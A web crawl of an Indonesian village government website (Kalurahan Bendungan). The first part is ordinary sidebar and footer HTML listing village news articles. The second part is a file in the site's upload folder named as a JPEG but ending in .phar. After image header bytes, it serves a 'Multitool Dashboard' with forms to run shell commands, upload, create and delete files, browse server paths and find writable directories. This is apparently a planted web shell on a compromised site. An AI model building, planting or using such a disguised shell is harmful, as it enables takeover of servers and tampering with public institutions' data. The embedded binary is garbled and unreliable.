					<img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/8.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/animasi/4.gif" align="absmiddle" /></td>
			</tr>
			<tr class="py-4">
				<td valign="middle">Kemarin </td>
				<td valign="middle" class="inline-flex w-full justify-end text-right">
					<img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/5.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/3.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/animasi/2.gif" align="absmiddle" /></td>
			</tr>
			<tr class="py-4">
				<td valign="middle">Jumlah pengunjung</td>
				<td valign="middle" class="inline-flex w-full justify-end text-right">
					<img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/2.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/7.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/0.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/2.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/5.gif" align="absmiddle"/><img src="https://bendungan-kulonprogo.desa.id//assets/images/counter/animasi/0.gif" align="absmiddle" /></td>
			</tr>
		</table>
	</div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
              
<div class="box">
  <div class="box-header">
    <h3 class="box-title">
      <i class="fas fa-folder-open mr-1"></i>Arsip Artikel    </h3>
  </div>
  <div class="box-body" style="padding-top: .1rem;">
    <ul class="nav nav-tabs flex list-none border-b-0 pl-0 mb-4" id="tab-arsip" role="tablist">
      <li class="nav-item flex-grow text-center active" role="presentation"><a href="#terkini"
          class="nav-link w-full block font-medium border-x-0 border-t-0 border-b-2 border-transparent px-4 py-3 my-2 hover:border-transparent hover:bg-gray-100 focus:border-transparent active"
          data-bs-toggle="pill" data-bs-target="#terkini" role="tab" aria-controls="terkini" aria-selected="true"
          data-toggle="tab" href="#terkini">Terkini</a></li>

      <li class="nav-item flex-grow text-center" role="presentation"><a href="#populer"
          class="nav-link w-full block font-medium border-x-0 border-t-0 border-b-2 border-transparent px-4 py-3 my-2 hover:border-transparent hover:bg-gray-100 focus:border-transparent"
          data-bs-toggle="pill" data-bs-target="#populer" role="tab" aria-controls="populer" aria-selected="false">Populer</a></li>

      <li class="nav-item flex-grow text-center" role="presentation"><a href="#acak"
          class="nav-link w-full block font-medium border-x-0 border-t-0 border-b-2 border-transparent px-4 py-3 my-2 hover:border-transparent hover:bg-gray-100 focus:border-transparent"
          data-bs-toggle="pill" data-bs-target="#acak" role="tab" aria-controls="acak" aria-selected="false">Acak</a>
      </li>
    </ul>

    <div class="tab-content">
            <div id="terkini" class="tab-pane fade show active" role="tabpanel">
        <div class="divide-y">
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/12/18/pemkal-bendungan-melakukan-pemangkasan-ranting-pohon-kering" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1766024620_WhatsApp Image 2025-12-18 at 09.17.24.jpeg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/12/18/pemkal-bendungan-melakukan-pemangkasan-ranting-pohon-kering" class="block text-sm font-bold hover:text-primary-100">Pemkal Bendungan Melakukan Pemangkasan Ranting Pohon Kering</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 18 Desember 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/11/10/pengabdian-kepada-masyarakat-oleh-dosen-dan-mahasiswa-poltekkes-kemenkes-yogyakarta-tahun-2025" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1762751424_IMG-20251110-WA0028.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/11/10/pengabdian-kepada-masyarakat-oleh-dosen-dan-mahasiswa-poltekkes-kemenkes-yogyakarta-tahun-2025" class="block text-sm font-bold hover:text-primary-100">Pengabdian kepada Masyarakat oleh Dosen dan Mahasiswa Poltekkes Kemenkes Yogyakarta Tahun 2025</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 10 November 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/20/tasyakuran-pembangunan-jalan-dan-sosialisasi-revitalisasi-budaya-lokal-berbasis-kearifan-lokal" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1753021058_IMG-20250720-WA0019.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/20/tasyakuran-pembangunan-jalan-dan-sosialisasi-revitalisasi-budaya-lokal-berbasis-kearifan-lokal" class="block text-sm font-bold hover:text-primary-100">Tasyakuran Pembangunan Jalan dan Sosialisasi Revitalisasi Budaya Lokal berbasis Kearifan Lokal</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 20 Juli 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/2/gelar-tradisi-adat-malam-1-muharram" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1751442438_gamb1.jpeg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/2/gelar-tradisi-adat-malam-1-muharram" class="block text-sm font-bold hover:text-primary-100">Gelar Tradisi Adat Malam 1 Muharram</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 02 Juli 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/2/musyawarah-kalurahan-bendungan-tahun-2025" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1751440744_gb1.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/7/2/musyawarah-kalurahan-bendungan-tahun-2025" class="block text-sm font-bold hover:text-primary-100">Musyawarah Kalurahan Bendungan Tahun 2025</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 02 Juli 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/6/21/pentas-kebudayaan-kesenian-seni-keroncong-padukuhan-cangkring-kalurahan-bendungan" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1751441421_gbr1.jpeg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/6/21/pentas-kebudayaan-kesenian-seni-keroncong-padukuhan-cangkring-kalurahan-bendungan" class="block text-sm font-bold hover:text-primary-100">Pentas Kebudayaan Kesenian Seni Keroncong Padukuhan Cangkring Kalurahan Bendungan</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 21 Juni 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/6/2/evakuasi-bencana-kebakaran-rumah-warga-kalurahan-bendungan" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1748801065_IMG-20250601-WA0007.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/6/2/evakuasi-bencana-kebakaran-rumah-warga-kalurahan-bendungan" class="block text-sm font-bold hover:text-primary-100">Evakuasi Bencana Kebakaran Rumah Warga Kalurahan Bendungan</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 02 Juni 2025</span>
            </div>
          </div>
                  </div>
      </div>
            <div id="populer" class="tab-pane fade " role="tabpanel">
        <div class="divide-y">
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/sejarah-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/sejarah-desa" class="block text-sm font-bold hover:text-primary-100">Sejarah Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Maret 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintah-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintah-desa" class="block text-sm font-bold hover:text-primary-100">Pemerintah Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Maret 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/profil-wilayah-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/profil-wilayah-desa" class="block text-sm font-bold hover:text-primary-100">Profil Wilayah Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Maret 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/15/daftar-informasi-publik" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/15/daftar-informasi-publik" class="block text-sm font-bold hover:text-primary-100">DAFTAR INFORMASI PUBLIK</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 15 April 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-desa" class="block text-sm font-bold hover:text-primary-100">Profil Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Juli 2013</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintahan-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintahan-desa" class="block text-sm font-bold hover:text-primary-100">Pemerintahan Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Maret 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="block text-sm font-bold hover:text-primary-100">Potensi Unggulan</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 02 April 2019</span>
            </div>
          </div>
                  </div>
      </div>
            <div id="acak" class="tab-pane fade " role="tabpanel">
        <div class="divide-y">
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/5/19/rembug-stunting-2022" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1652934920_IMG-20220519-WA0041.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/5/19/rembug-stunting-2022" class="block text-sm font-bold hover:text-primary-100">REMBUG STUNTING 2022</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 19 Mei 2022</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2024/7/28/kerja-bakti-pembersihan-lingkungan-lapangan-bendungan" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1722140592_kerja bakti1.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2024/7/28/kerja-bakti-pembersihan-lingkungan-lapangan-bendungan" class="block text-sm font-bold hover:text-primary-100">Kerja Bakti Pembersihan Lingkungan Lapangan Bendungan</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 28 Juli 2024</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2020/6/14/penerimaan-bantuan-sosial-tunai-bst-apb-daerah-kulon-progo" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2020/6/14/penerimaan-bantuan-sosial-tunai-bst-apb-daerah-kulon-progo" class="block text-sm font-bold hover:text-primary-100">PENERIMAAN BANTUAN SOSIAL TUNAI ( BST ) APB DAERAH KULON PROGO</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 14 Juni 2020</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2024/11/7/pelantikan-kpps-pemilihan-bupati-dan-wakil-bupati-kabupaten-kulon-progo-tahun-2024" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1730994224_IMG-20241107-WA0059.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2024/11/7/pelantikan-kpps-pemilihan-bupati-dan-wakil-bupati-kabupaten-kulon-progo-tahun-2024" class="block text-sm font-bold hover:text-primary-100">Pelantikan KPPS Pemilihan Bupati dan Wakil Bupati Kabupaten Kulon Progo Tahun 2024</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 07 November 2024</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/11/10/pengabdian-kepada-masyarakat-oleh-dosen-dan-mahasiswa-poltekkes-kemenkes-yogyakarta-tahun-2025" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1762751424_IMG-20251110-WA0028.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/11/10/pengabdian-kepada-masyarakat-oleh-dosen-dan-mahasiswa-poltekkes-kemenkes-yogyakarta-tahun-2025" class="block text-sm font-bold hover:text-primary-100">Pengabdian kepada Masyarakat oleh Dosen dan Mahasiswa Poltekkes Kemenkes Yogyakarta Tahun 2025</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 10 November 2025</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/10/rapat-koordinasi-menjelang-musdes" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/10/rapat-koordinasi-menjelang-musdes" class="block text-sm font-bold hover:text-primary-100">Rapat Koordinasi Menjelang Musdes</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 10 Juli 2019</span>
            </div>
          </div>
                    <div class="flex gap-3 py-3">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-masyarakat-desa" class="w-8 flex-shrink-0">
                            <img class="w-full h-auto" src="https://bendungan-kulonprogo.desa.id/assets/images/404-image-not-found.jpg" />
                          </a>
            <div class="flex flex-col justify-between gap-2">
              <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-masyarakat-desa" class="block text-sm font-bold hover:text-primary-100">Profil Masyarakat Desa</a>
              <span class="text-xs"><i class="fas fa-calendar-alt mr-1 text-primary-100"></i> 29 Juli 2013</span>
            </div>
          </div>
                  </div>
      </div>
          </div>
  </div>
</div>            </div>
                <div class="shadow rounded-lg bg-white overflow-hidden">
                <div class="box-header">
            <h3 class="box-title">Statistik SID</h3>
          </div>
          <div class="box-body">
              <p><iframe src="http://kalurahanku.kulonprogokab.go.id/" width="100%" height="500px"></iframe></p>
<p style="color:blue; font-weight:bold; margin-top:10px;"><a href="http://kalurahanku.kulonprogokab.go.id/">Dashboard</a></p>          </div>
            </div>
      </aside>      </div>
    </div>

    
<div class="container">
  </div>


    
              
<div 
  class="fixed bottom-0 mb-5 right-0 mr-5"
  x-data="{backTop: false}"
  @scroll.window="backTop = window.scrollY > document.querySelector('header').getBoundingClientRect().top + 800">
  <a 
    href="#"
    class="flex items-center justify-center h-10 w-10 rounded-full btn btn-accent p-0 transition duration:300 shadow-lg"
    :class="{'opacity-100': backTop, 'opacity-0': !backTop}"
    aria-label="tombol kembali ke atas">
      <i 
        class="fa fa-chevron-up"
        aria-label="ikon kembali ke atas">
      </i>
  </a>
</div>
<footer class="container mx-auto lg:px-5 px-3 pt-5 footer">
  <div class="bg-zinc-700 text-white py-5 px-5 rounded-t-xl text-sm flex flex-col gap-3 lg:flex-row justify-between items-center text-center lg:text-left">
    <span class="space-y-2">
      <p>Hak cipta situs &copy; 2026 - Kalurahan Bendungan</p>
      <p><a href="https://www.trivusi.web.id" class="underline decoration-pink-500 underline-offset-1 decoration-2" target="_blank" rel="noopener">Esensi v22.06</a> - <a href="https://opensid.my.id" class="underline decoration-green-500 underline-offset-1 decoration-2" target="_blank" rel="noopener">OpenSID 23.01</a> -
            </p>
    </span>
    <ul class="space-x-1">
                       
          <li class="inline-block"><a href="https://www.facebook.com/pemerintahkalurahanbendungan" class="inline-flex items-center justify-center bg-blue-600 h-8 w-8 rounded-full"><i class="fab fa-lg fa-facebook-f"></i></a></li>
                                                                                        </ul>
  </div>

   <!-- Akses Disabilitas -->
   <script src="https://website-widgets.pages.dev/dist/sienna.min.js" defer></script>
</footer>
    
  <script src="https://bendungan-kulonprogo.desa.id/desa/themes/esensi_kp/assets/js/script.min.js?v22.06"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendungan-kulonprogo.desa.id/desa/upload/widgets/1747762059_download.jpg.phar
body_size: 4388
content:
���� JFIF      �� � 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7


7%%77777777777777777777777777777777777777777777777777��  � �" ��              �� A 
    !1AQaq"2���B���#Rb��$3CSr�����s����              �� #         !1A"Qaq2��   ? �dRycj�Z��5kK�[� O����Ӑ��� ��@z�f�����������S� (�քc�аq@����?Ɖ��^���[k���۷�G $��捙F�v)�Y��ώ%9�ڬ�j�g������@�a�m��Qն�<����з��m��-A �Z����*�U�so.��&����$88\f�I�=��9�*GC����ʇ#q��<�k�b��G����a�Z�ծDSʦb�A8��V�¢��̎cд��3-�HG��q������1C��6�Kg�52ٞ�F��'�j�zl�{��
�f���L�M���>V.�K�,�G�Q�[	�_"j��T���+ؿ�*��G˕a�gW�ʕ��:`��\��R����	KǸ�:�U��eC���ݞ�C�F�?��'��<���oችs�T�u��x�qs0�0y�lyS>��[�X�ՙd#=�um���c�?:�lz�-1��)B(>���GΊ�6	�\��� ���@�ز��##�6�.e��0�쭎<GzidF%�n, ��>[RGl�ۙ�0�K#�v]�g����>T��.vJ�ͭ��2f�^5�'~ҙ��bF�#�(�%�[�F��,��Ў/�.����ؙ�Xc�Rqg�����∅��b�j��� vؗS�f<1�?�WR��
L��p1���@;O�.�yrsQ�������N�ʨ���&]�x��ߺ,�ҹ@�mÎ���v��i�w�L����D��=BY,����a���tg'�#� (t3��C,��^�p�UN"�K���h���LF����ۘ����McwaĲw�q"ʻ��9ܟ�5����댹��6v3�~����c�	h���F���"Q�������_��qwk�J9�� �]/"��|coZ��ȥ���u�Dc�S�l��=1�w�"�����������S�uz:}l�X��
Y�`VX��wU����W������x��T���N�rLu9�C���.U����E?\S��l��O�{@Xۗ�u��KzWhkyz�F�<)�@��?�hͅ�^�F��
Nr:�Z��M5��Fv��U�A��d��mJ�j�v���Wg��=B�F�B�.p1��:�uų�5��䌟��GO��k�1�c��j[{Ck�Z."c����\$�f�z�G<�o��@����L���6`=?�Q���Ʉ
��p �6,��r�J�eN#����P�2���g��٥�(�9�m��;��4��$~�^H�y����m���E��M��[R��S�����.ًmP�9�u���>�K�߱�����OJX��Qg���FsCu-bV��7��`s�ٝBRcD�#
ĝ�ǀ�D�#>�ޚ1�&FnY�iI\���f9&�a¥�8�P�f>T�J�(w��񨤏��vi�&
��BU��9�4���-�xQ�>�m��`x�]�9����������0Kl�B;��F�ܨ��ʒn���Λ�Imm� C�����c<؟[yVj�nn�Y;ĀJZ8#\����B���<f�FC��0�_]�冤�Ix����}>U4������Zf���<cb�֯;{e"h��B�|�[��ꏑ�q��U)�Fs�N��ZKm�E"��� �U`J�i{%��$D�F�l�E�m��Þ�-ԫn�ǺN�e nh=�'��l����y���)c�C�i���ͻ�k�$A�V�?C����N���p�_�3�X� �xN9���yk��5������OU
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Multitool</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <script>
        function toggle(id) {
            const el = document.getElementById(id);
            el.classList.toggle('hidden');
        }
    </script>
</head>
<body class="bg-gray-100 p-6">
    <div class="max-w-6xl mx-auto bg-white p-6 rounded shadow">
        <h1 class="text-2xl font-bold mb-6 text-indigo-600">=� Multitool Dashboard</h1>

  <!-- Buttons -->
<div class="flex flex-wrap gap-4 mb-6">
    <button onclick="toggle('malwareForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Scan Malware</button>
    <button onclick="toggle('createFileForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Buat File Baru</button>
    <button onclick="toggle('createDirForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Buat Direktori Baru</button>
    <button onclick="toggle('scanWritableForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Scan Writable Dir</button>
    <button onclick="toggle('UploadFile')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Upload</button>
    <button onclick="toggle('DeleteFile')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Delete</button>
    <button onclick="toggle('commandForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">Command</button>
	<button onclick="toggle('FilemanagerForm')" class="bg-gray-700 hover:bg-gray-800 text-white px-4 py-2 rounded">FileManager</button>
</div>
    <!-- Writable Scanner -->
<div id="scanWritableForm" class="hidden mb-4">
    <form method="POST">
        <label class="block mb-2">Direktori yang ingin discan:</label>
        <input type="text" name="check_dir" class="p-2 border w-full mb-2" value="/var/www/html/v2202/bendungan-kulonprogo/desa/upload/widgets">
        <button type="submit" name="scan" class="bg-green-600 text-white px-4 py-2 rounded">Scan Writable</button>
    </form>
</div>


<!-- Form Scan Malware -->
<div id="malwareForm" class="hidden mb-4">
    <form method="POST">
        <label class="block mb-2 text-gray-700 font-semibold">Direktori yang ingin discan:</label>
        <input type="text" name="check_dir" class="p-2 border w-full mb-2" value="/var/www/html/v2202/bendungan-kulonprogo/desa/upload/widgets" required>

        <label class="block mb-2 text-gray-700 font-semibold">Ekstensi File (pisahkan dengan koma):</label>
        <input type="text" name="extensions" class="p-2 border w-full mb-2" placeholder="Contoh: php,phtml,html" value="">

        <button type="submit" name="scan_malware" class="bg-red-600 text-white px-4 py-2 rounded">Scan</button>
    </form>
</div>
<!-- Buat Direktori -->
<div id="createDirForm" class="hidden mb-4">
    <form method="POST">
        <input type="text" name="dir_path" class="p-2 border w-full mb-2" placeholder="Path Tujuan">
        <input type="text" name="new_dir" class="p-2 border w-full mb-2" placeholder="Nama Direktori Baru">
        <button type="submit" class="bg-blue-600 text-white px-4 py-2 rounded">Buat Direktori</button>
    </form>
</div>
    

<!-- Buat File -->
<div id="createFileForm" class="hidden mb-4">
    <form method="POST">
        <input type="text" name="path" class="p-2 border w-full mb-2" placeholder="Path">
        <input type="text" name="filename" class="p-2 border w-full mb-2" placeholder="Nama File">
        <textarea name="content" class="p-2 border w-full mb-2" rows="5" placeholder="Isi File"></textarea>
        <button type="submit" class="bg-yellow-600 text-white px-4 py-2 rounded">Buat File</button>
    </form>
</div>
    

<!-- Upload Form -->
<div id="UploadFile" class="hidden mb-4">
    <form method="POST" enctype="multipart/form-data" class="mb-4">
        <h2 class="text-lg font-semibold mb-2 text-gray-700">=� Upload File</h2>
        <input type="text" name="upload_dir" class="w-full p-2 border mb-2" placeholder="Upload ke direktori" required>
        <input type="file" name="file" class="w-full p-2 border mb-2" required>
        <button type="submit" name="upload" class="bg-indigo-600 text-white px-4 py-2 rounded">Upload</button>
    </form>
</div>
    

<!-- Delete File -->
<div id="DeleteFile" class="hidden mb-4">
    <form method="POST">
        <label class="block mb-2">Hapus file:</label>
        <input type="text" name="delete_path" class="p-2 border w-full mb-2" placeholder="Masukkan Path File">
        <button type="submit" class="bg-red-600 text-white px-4 py-2 rounded">Hapus File</button>
    </form>
</div>
    

<!-- Execute Command -->
<div id="commandForm" class="hidden mb-4">
    <form method="POST">
        <label class="block mb-2 text-gray-700 font-medium">=� Jalankan Command:</label>
        <input type="text" name="command" class="p-2 border w-full mb-2" placeholder="Contoh: ls -la /var/www">
        <button type="submit" name="run_command" class="bg-gray-700 text-white px-4 py-2 rounded">Jalankan</button>
    </form>
</div>
    

<!-- File Manager -->
<div id="FilemanagerForm" class="hidden mb-4">
<div class="mb-4">
    <h2 class="text-lg font-semibold mb-2 text-gray-700">=� File Manager</h2>
    <form method="GET" class="mb-4">
        <input type="text" name="path" class="p-2 border w-full mb-2" value="/var/www/html/v2202/bendungan-kulonprogo/desa/upload/widgets" placeholder="Enter directory path" />
        <button type="submit" class="bg-blue-600 text-white px-4 py-2 rounded">Go</button>
    </form>
</div>
</div>
<div class="bg-white shadow-md rounded-lg p-6 mb-6">
    <!-- Home Button -->
    <div class="flex justify-between items-center mb-4">
        <a href="?" class="text-blue-600 hover:text-blue-800 font-medium text-lg">
            <i class="fas fa-home mr-2"></i> Home
        </a>
    </div>

<!-- Directories Section -->
<div class="mb-6">
    <h3 class="font-semibold text-xl text-gray-800 mb-4">Directories</h3>
    <ul class="space-y-3">
            </ul>
</div>

<!-- Files Section -->
<div class="bg-gray-50 p-6 rounded-lg shadow-md">
    <h3 class="font-medium text-lg text-gray-800 mb-4">Daftar File</h3>
    <ul class="space-y-4">
        
